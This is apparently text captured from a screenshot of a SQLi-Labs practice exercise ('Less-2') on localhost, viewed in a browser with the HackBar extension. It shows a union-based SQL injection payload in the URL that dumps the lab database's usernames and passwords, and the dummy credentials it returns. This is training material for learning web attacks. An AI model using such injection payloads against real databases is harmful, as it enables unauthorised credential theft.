 Less-2 **Error Based- Intiger**
localhost/Less-2/?id=-1%20union%20select%201,(select%20group_concat(username)%20from%20security.users),(select%20group_concat(pa...
H
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-2
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/Less-2/?id=-1 union select 1,(select group_concat(username) from security.users),(select group_concat(password) from security.users) #
Enable POST ADD HEADER
P 英 23:06
2021/4/23